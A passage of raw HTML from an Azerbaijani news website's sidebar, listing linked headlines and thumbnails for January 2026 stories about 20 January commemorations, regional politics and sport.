</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168710" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
